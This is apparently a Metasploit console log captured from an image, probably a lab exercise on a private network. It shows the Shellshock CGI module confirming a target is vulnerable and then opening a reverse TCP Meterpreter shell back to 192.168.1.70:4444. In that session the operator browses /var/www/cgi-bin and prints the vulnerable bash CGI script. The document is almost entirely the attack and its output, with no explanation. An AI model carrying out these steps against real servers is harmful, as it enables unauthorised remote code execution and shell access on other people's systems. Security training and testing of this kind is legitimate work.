 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > check
[+] 192.168.1.160:80 - The target is vulnerable.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.70:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (989416 bytes) to 192.168.1.160
[*] Meterpreter session 1 opened (192.168.1.70:4444 -> 192.168.1.160:55033) at 2020-03-17 19:56:34 +0800
meterpreter > ls
Listing: /var/www/cgi-bin
=========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100755/rwxr-xr-x  120   fil   2020-03-17 19:26:14 +0800  status
meterpreter > cat status
#!/bin/bash
echo "Content-Type: application/json";
echo ""
echo '{ "uptime": "'`uptime`'", "kernel": "'`uname -a`'"} '
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.160 - Meterpreter session 1 closed.  Reason: User exit